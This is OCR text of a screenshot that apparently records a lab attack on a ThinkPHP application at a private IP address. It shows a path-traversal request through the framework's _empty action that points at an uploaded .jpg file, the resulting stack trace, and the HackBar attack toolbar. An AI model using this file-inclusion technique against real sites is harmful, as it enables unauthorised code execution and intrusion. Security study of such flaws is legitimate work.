 不安全 10.0.2.5/index.php/index/user/_empty?name=../../public/uploads/20231207/34bfa00afdc04bd6075d06f6fa919d33.jpg
9
Git zip
[0] HttpException in App.php line 606
方法不存在:app\index\controller\User->_empty()
597. $actionName = $suffix ? substr($methodName, 0, -strlen($suffix)) : $methodName;
598. $request->action($actionName);
599.
600. } elseif (is_callable([$instance, '_empty'])) {
601. // 空操作
602. $call = [$instance, '_empty'];
603. $vars = [$actionName];
604. } else {
605. // 操作不存在
606. throw new HttpException(404, 'method not exists:' . get_class($instance) . '->' . $action . '()');
607. }
608.
609. Hook::listen('action_begin', $call);
610.
611. return self::invokeMethod($call, $vars);
612. }
Elements Console Sources Performance insights Application Network Memory Performance Security Lighthouse Recorder HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://10.0.2.5/index.php/index/user/_empty?name=../../public/uploads/20231207/34bfa00afdc04bd6075d06f6fa919d33.jpg
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value